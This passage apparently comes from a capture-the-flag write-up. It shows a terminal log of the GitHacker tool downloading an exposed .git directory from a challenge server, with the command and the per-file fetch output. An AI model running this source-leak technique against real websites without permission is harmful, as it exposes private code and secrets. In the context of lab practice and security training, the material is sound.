 root@Cnkid03:~# githacker --url 'http://eci-2ze35at0n35cpcb1iv6z.cloudeci1.ichunqiu.com/.git' --output-folder pangbai2
2024-10-13 00:44:58 INFO 1 urls to be exploited
2024-10-13 00:44:58 INFO Exploiting http://eci-2ze35at0n35cpcb1iv6z.cloudeci1.ichunqiu.com/.git into pangbai2/2358659b2ba15c4e6fb919d98f213619
2024-10-13 00:44:58 INFO Downloading basic files...
2024-10-13 00:44:58 INFO [10 bytes] 200 .git/COMMIT_EDITMSG
2024-10-13 00:44:58 ERROR FileExistsError(17, 'File exists')
2024-10-13 00:44:58 ERROR [309 bytes] 404 .git/FETCH_HEAD
2024-10-13 00:44:58 ERROR FileExistsError(17, 'File exists')
2024-10-13 00:44:58 INFO [73 bytes] 200 .git/description
2024-10-13 00:44:58 ERROR FileExistsError(17, 'File exists')
2024-10-13 00:44:58 INFO [21 bytes] 200 .git/HEAD
2024-10-13 00:44:58 ERROR FileExistsError(17, 'File exists')
2024-10-13 00:44:58 INFO [552 bytes] 200 .git/index
2024-10-13 00:44:58 INFO [240 bytes] 200 .git/info/exclude
2024-10-13 00:44:58 INFO [640 bytes] 200 .git/logs/HEAD
2024-10-13 00:44:58 ERROR [309 bytes] 404 .git/logs/refs/remotes/origin/HEAD
2024-10-13 00:44:58 ERROR FileExistsError(17, 'File exists')
2024-10-13 00:44:58 INFO [155 bytes] 200 .git/logs/refs/stash
2024-10-13 00:44:58 ERROR FileExistsError(17, 'File exists')
2024-10-13 00:44:58 INFO [41 bytes] 200 .git/ORIG_HEAD
2024-10-13 00:44:58 ERROR FileExistsError(17, 'File exists')
2024-10-13 00:44:58 ERROR [309 bytes] 404 .git/packed-refs
2024-10-13 00:44:58 ERROR [309 bytes] 404 .git/refs/remotes/origin/HEAD
2024-10-13 00:44:58 ERROR FileExistsError(17, 'File exists')
2024-10-13 00:44:58 INFO [41 bytes] 200 .git/refs/stash
2024-10-13 00:44:58 ERROR [309 bytes] 404 .git/objects/info/alternates